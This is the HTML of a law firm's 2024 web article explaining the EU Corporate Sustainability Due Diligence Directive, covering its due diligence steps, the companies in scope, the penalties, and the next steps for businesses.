href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul><div class="InsightHeaderBannerstyles__AuthorList-sc-2bgnuz-6 cJWyoN"><a href="/people/shireen-eliyas/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/467x529%20PNG/Shireen_Eliyas_Feb_2023_web?_a=ATFGlAA0" loading="eager" alt="Shireen Eliyas Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Shireen Eliyas</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Senior Associate</p></div></a><a href="/people/clare-king/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/Clare_King_High_August_2024_Web?_a=ATFGlAA0" loading="eager" alt="Clare King Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Clare King</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Partner</p></div></a><a href="/people/kirstin-roberts-fciwm/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/Kirstin_Roberts_high_no_background?_a=ATFGlAA0" loading="eager" alt="Kirstin Roberts FCIWM Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Kirstin Roberts FCIWM</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Director</p></div></a></div></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_72939F6B3C0A10EB8F1DF1E70B7C0BCC" class="react_Components_Breadcrumbs_72939F6B3C0A10EB8F1DF1E70B7C0BCC"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Insights &amp; Events</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal articles</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/?Year=2024" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">2024</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Corporate sustainability due diligence directive – what’s next?</span></li></ul></nav></div>


<div id="react_Components_SplitColumns_B75D6D9FD1B9858687F3F891D7A7FE09" class="react_Components_SplitColumns_B75D6D9FD1B9858687F3F891D7A7FE09"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p>The Corporate Sustainability Due Diligence Directive (CSDDD) is back in the spotlight. The EU Council vote on whether to endorse the final draft of the Directive was recently delayed again due to abstentions from EU Member States including Germany and Italy. This article recaps what the CSDDD is, who it applies to and amongst the uncertainty, what companies should be thinking about next.</p>
<h3>What is the CSDDD?</h3>
<p>The CSDDD is landmark legislation that establishes a corporate due diligence duty on EU and non-EU companies to conduct human rights and environmental due diligence throughout their global value chains. Key obligations under the CSDDD include <strong>six due diligence steps: </strong>(1) adopt a due diligence policy, (2) identify actual and potential human rights and environmental impacts arising from operations, (3) prevent or mitigate these impacts, (4) establish a complaints procedure, (5) monitor measures and (6) publicise relevant due diligence information e.g. via annual reports. Larger companies will also need to adopt and implement <strong>a climate transition plan</strong> that is compatible with the Paris Agreement i.e. with limiting global warming to 1.5 degrees celsius above pre-industrial levels. National bodies can impose penalties of up to <strong>5% of a company’s worldwide turnover</strong>. There is also a <strong>civil liability route</strong> whereby claimants can seek compensation for damages suffered from a company’s failure to comply with its CSDDD obligations.</p>
<h3>Who does the CSDDD apply to?</h3>
<ul>
<li><strong>EU:</strong> Large EU limited liability companies with more than 500 employees and a worldwide annual turnover of more than EUR 150 million (“<strong>Group 1</strong>”). For EU companies in ‘high impact’ sectors like textiles, agriculture, and mineral extraction, the in-scope thresholds are lower: more than 250 employees and a worldwide annual turnover of more than EUR 40 million (“<strong>Group 2</strong>”). <span style="color: #ffffff;">-</span></li>
<li><strong>Non-EU but EU active:</strong> Non-EU companies will also be caught if they are active in the EU and meet the Group 1 or Group 2 turnover thresholds for revenue generated in the EU.</li>
</ul>
<p>There are different phase-in requirements for different categories of companies but under the current proposals, larger companies will have three years to comply from the Directive’s implementation i.e. 2027 at the earliest while others will have four to five years.</p>
<h3>What are the next steps?</h3>
<p>The CSDDD has extraterritorial reach and represents a major shift from a voluntary to mandatory approach on corporate responsibility, so companies will be keeping a close eye on how the legislation progresses. The final draft of the Directive cannot be amended in its current state so if it is rejected by the EU Council, it may be delayed for a while. There is a fear amongst supporters of the Directive that a delay until after the European Parliament elections in June could lead to a watering down of its provisions. However, it is likely that the CSDDD will be implemented in some form. Two key points for all companies to consider will include:</p>
<ul>
<li><strong>Due diligence policies:</strong> To what extent human rights and environmental impacts are already identified, prevented and /or mitigated in operations and how can policies be improved or implemented to satisfy CSDDD requirements. <span style="color: #ffffff;">-</span></li>
<li><strong>Supply chain:</strong> CSDDD will involve seeking contractual reassurances from suppliers on the adequate management and mitigation of environmental and human rights issues. Companies should carefully review their supply chains and consider appropriate contractual mechanisms, including remedy, liability and termination provisions that reflect the risks of non-compliance.</li>
</ul>
<p>The ultimate scope of CSDDD will materialise in the next few months, but it is likely to be the most extensive set of corporate responsibility obligations on companies to date. Preparing for its implementation will put companies in good stead for a regulatory landscape where high levels of accountability are becoming increasingly part of ‘business as normal’.</p></div></div></div></div></section></div></div><div data-right="true" data-large="false" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><div id="" data-theme="rose" class="ContactFormstyles__Container-sc-1e2xcj5-0 hnhgio"><div class="ContactFormstyles__FormWrapper-sc-1e2xcj5-1 gzcYGU"><div class="ContactFormstyles__FormContainer-sc-1e2xcj5-2 iiEQZb"><h3 class="ContactFormstyles__FormTitle-sc-1e2xcj5-3 hJKTJH">Get in touch</h3><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></div></div></section></div>

<div id="react_Components_RichText_62A91909FC780EACB6D4C55C3662F36F" class="react_Components_RichText_62A91909FC780EACB6D4C55C3662F36F"><section id="disclaimer-text" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p></div></div></div></div></section></div>
<div id="react_Components_InsightAuthorDetail_43EB1EB3D10FBD0A3883331D33C7A17E" class="react_Components_InsightAuthorDetail_43EB1EB3D10FBD0A3883331D33C7A17E"><section id="share" data-allow-scroll-margin="false" data-flush="top" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightAuthorDetailstyles__Container-sc-1cai45e-0 cfxDDi"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="InsightAuthorDetailstyles__Inner-sc-1cai45e-1 eZIivL"><div class="InsightAuthorDetailstyles__Top-sc-1cai45e-2 cRfFlm"><div class="InsightAuthorDetailstyles__TagList-sc-1cai45e-3 bsjGax"></div></div><div class="InsightAuthorDetailstyles__Bottom-sc-1cai45e-4 bboPTa"><div class="InsightAuthorDetailstyles__AuthorList-sc-1cai45e-5 cOoLPw"><a href="/people/shireen-eliyas/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/467x529%20PNG/Shireen_Eliyas_Feb_2023_web?_a=ATFGlAA0" loading="lazy" alt="Shireen Eliyas Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Shireen Eliyas</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Senior Associate</p></div></a><a href="/people/clare-king/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/Clare_King_High_August_2024_Web?_a=ATFGlAA0" loading="lazy" alt="Clare King Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Clare King</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Partner</p></div></a><a href="/people/kirstin-roberts-fciwm/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/v1/People/Kirstin_Roberts_high_no_background?_a=ATFGlAA0" loading="lazy" alt="Kirstin Roberts FCIWM Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">Kirstin Roberts FCIWM</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Director</p></div></a></div><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=Corporate sustainability due diligence directive – what’s next?&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=Corporate sustainability due diligence directive – what’s next?&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul></div></div></div></div></section></div>
<div id="react_Components_GenericContentCarousel_E46F2F89C6E261C6175F1CC73CF0898C" class="react_Components_GenericContentCarousel_E46F2F89C6E261C6175F1CC73CF0898C"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA GenericContentCarouselstyles__Container-sc-1roox9y-0 cysvJW"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><h2 class="GenericContentCarouselstyles__Title-sc-1roox9y-1 czsgQO">Related expertise</h2><div class="GenericContentCarouselstyles__CarouselWrapper-sc-1roox9y-2 lbOFjJ"><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh GenericContentCarouselstyles__Track-sc-1roox9y-3 kDqOgp"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="GenericContentCarouselstyles__Item-sc-1roox9y-4 eDGGvg"><a href="/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/" target="_self" data-title-only="true" class="GenericContentCardstyles__Container-sc-mmtnti-0 iMAgot"><img loading="lazy" alt="" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.0,c_fill,g_auto,w_375/f_auto/q_30/v1/Website%20Banner%20Images/Business%20Services/NATURAL_CAPITAL_-_Globe_On_Moss_In_Forest_Environmental_Concept_AG_shutterstock_1064192039?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.0,c_fill,g_auto,w_375/f_auto/q_30/v1/Website%20Banner%20Images/Business%20Services/NATURAL_CAPITAL_-_Globe_On_Moss_In_Forest_Environmental_Concept_AG_shutterstock_1064192039?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.0,c_fill,g_auto,w_481/f_auto/q_30/v1/Website%20Banner%20Images/Business%20Services/NATURAL_CAPITAL_-_Globe_On_Moss_In_Forest_Environmental_Concept_AG_shutterstock_1064192039?_a=ATFGlAA0 481w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.0,c_fill,g_auto,w_586/f_auto/q_30/v1/Website%20Banner%20Images/Business%20Services/NATURAL_CAPITAL_-_Globe_On_Moss_In_Forest_Environmental_Concept_AG_shutterstock_1064192039?_a=ATFGlAA0 586w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.0,c_fill,g_auto,w_691/f_auto/q_30/v1/Website%20Banner%20Images/Business%20Services/NATURAL_CAPITAL_-_Globe_On_Moss_In_Forest_Environmental_Concept_AG_shutterstock_1064192039?_a=ATFGlAA0 691w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.0,c_fill,g_auto,w_796/f_auto/q_30/v1/Website%20Banner%20Images/Business%20Services/NATURAL_CAPITAL_-_Globe_On_Moss_In_Forest_Environmental_Concept_AG_shutterstock_1064192039?_a=ATFGlAA0 796w" sizes="(max-width: 479px) 100vw, (max-width: 1023px) 290px, (max-width: 1365px) 300px, (max-width: 1919px) 382px, 382px" class="GenericContentCardstyles__Image-sc-mmtnti-2 KCeIo"/><div class="GenericContentCardstyles__ImageOverlay-sc-mmtnti-1 dcYRmX"></div><div class="GenericContentCardstyles__ContentWrapper-sc-mmtnti-3 kkhVAQ"><h3 class="GenericContentCardstyles__Title-sc-mmtnti-4 lnGZSP">Environmental, Social &amp; Governance</h3></div><span class="GenericContentCardstyles__FakeButton-sc-mmtnti-6 iAXDDN"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></span></a></li><li class="GenericContentCarouselstyles__Item-sc-1roox9y-4 eDGGvg"><a href="/sectors/clean-energy-waste-sustainability/" target="_self" data-title-only="true" class="GenericContentCardstyles__Container-sc-mmtnti-0 iMAgot"><img loading="lazy" alt="" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.0,c_fill,g_auto,w_375/f_auto/q_30/v1/Website%20Banner%20Images/Sectors/CLEAN_ENERGY_-_Energy_eco_green_Solar_panels_and_wind_turbines_day_172956774_external_designer_purchased?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.0,c_fill,g_auto,w_375/f_auto/q_30/v1/Website%20Banner%20Images/Sectors/CLEAN_ENERGY_-_Energy_eco_green_Solar_panels_and_wind_turbines_day_172956774_external_designer_purchased?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.0,c_fill,g_auto,w_481/f_auto/q_30/v1/Website%20Banner%20Images/Sectors/CLEAN_ENERGY_-_Energy_eco_green_Solar_panels_and_wind_turbines_day_172956774_external_designer_purchased?_a=ATFGlAA0 481w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.0,c_fill,g_auto,w_586/f_auto/q_30/v1/Website%20Banner%20Images/Sectors/CLEAN_ENERGY_-_Energy_eco_green_Solar_panels_and_wind_turbines_day_172956774_external_designer_purchased?_a=ATFGlAA0 586w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.0,c_fill,g_auto,w_691/f_auto/q_30/v1/Website%20Banner%20Images/Sectors/CLEAN_ENERGY_-_Energy_eco_green_Solar_panels_and_wind_turbines_day_172956774_external_designer_purchased?_a=ATFGlAA0 691w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.0,c_fill,g_auto,w_796/f_auto/q_30/v1/Website%20Banner%20Images/Sectors/CLEAN_ENERGY_-_Energy_eco_green_Solar_panels_and_wind_turbines_day_172956774_external_designer_purchased?_a=ATFGlAA0 796w" sizes="(max-width: 479px) 100vw, (max-width: 1023px) 290px, (max-width: 1365px) 300px, (max-width: 1919px) 382px, 382px" class="GenericContentCardstyles__Image-sc-mmtnti-2 KCeIo"/><div class="GenericContentCardstyles__ImageOverlay-sc-mmtnti-1 dcYRmX"></div><div class="GenericContentCardstyles__ContentWrapper-sc-mmtnti-3 kkhVAQ"><h3 class="GenericContentCardstyles__Title-sc-mmtnti-4 lnGZSP">Clean Energy, Waste &amp; Sustainability</h3></div><span class="GenericContentCardstyles__FakeButton-sc-mmtnti-6 iAXDDN"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></span></a></li></ul></div></div></div></div></section></div>
